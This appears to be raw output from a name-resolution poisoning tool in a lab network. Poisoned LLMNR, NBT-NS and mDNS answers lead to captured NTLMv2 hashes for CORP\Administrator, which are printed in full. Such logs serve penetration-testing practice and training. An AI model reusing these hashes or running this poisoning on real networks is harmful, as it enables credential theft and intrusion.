 [*] [MDNS] Poisoned answer sent to 192.168.56.107  for name WIN-IJKFNC106CM.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name WIN-IJKFNC106CM.local
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name WIN-IJKFNC106CM
[*] [LLMNR]  Poisoned answer sent to 192.168.56.107 for name WIN-IJKFNC106CM
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name WIN-IJKFNC106CM.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name WIN-IJKFNC106CM.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.107 for name WIN-IJKFNC106CM
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name WIN-IJKFNC106CM
[*] [NBT-NS] Poisoned answer sent to 192.168.56.107 for name CORP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local
[*] [NBT-NS] Poisoned answer sent to 192.168.56.107 for name FAKE-SHARE (service: File Server)
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share.local
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share.local
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share
[*] [LLMNR]  Poisoned answer sent to 192.168.56.107 for name fake-share
[*] [LLMNR]  Poisoned answer sent to 192.168.56.107 for name fake-share
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share
[SMB] NTLMv2-SSP Client   : fe80::8d62:398d:65a9:2f6a
[SMB] NTLMv2-SSP Username : CORP\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::CORP:f337911b3b08aa45:7E7209C738EDE73A80912B32A573781E:01010000000000000
01DAEF24CD5DC0106E6D66E6CF1706E0000000002000800550036003000560001001E00570049004E002D00540053005A0056004B0059004600
33004A004300490004003400570049004E002D00540053005A0056004B005900460033004A00430049002E0055003600300056002E004C004F0
0430041004C000300140055003600300056002E004C004F00430041004C000500140055003600300056002E004C004F00430041004C00070008
00001DAEF24CD5DC010600040002000000080030003000000000000000000000000030000070EBB8926A59262F145394C3F82B81D5D96281E95
F6C8A4C442C6EAC8A9631110A001000000000000000000000000000000000000900​1E0063006900660073002F00660061006B0065002D007300
68006100720065000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share.local
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share.local
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share
[*] [LLMNR]  Poisoned answer sent to 192.168.56.107 for name fake-share
[*] [LLMNR]  Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share
[SMB] NTLMv2-SSP Client   : fe80::8d62:398d:65a9:2f6a
[SMB] NTLMv2-SSP Username : CORP\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::CORP:81d79bd402bd1dce:4A873B946A511FB63F2C24BF4B1F4A42:01010000000000000
01DAEF24CD5DC0155B365C48E18712D0000000002000800550036003000560001001E00570049004E002D00540053005A0056004B0059004600
33004A004300490004003400570049004E002D00540053005A0056004B005900460033004A00430049002E0055003600300056002E004C004F0
0430041004C000300140055003600300056002E004C004F00430041004C000500140055003600300056002E004C004F00430041004C00070008
00001DAEF24CD5DC010600040002000000080030003000000000000000000000000030000070EBB8926A59262F145394C3F82B81D5D96281E95
F6C8A4C442C6EAC8A9631110A0010000000000000000000000000000000000009001E0063006900660073002F00660061006B0065002D007300
68006100720065000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local
[*] [MDNS] Poisoned answer sent to fe80::8d62:398d:65a9:2f6a for name fake-share.local
[*] [MDNS] Poisoned answer sent to 192.168.56.107  for name fake-share.local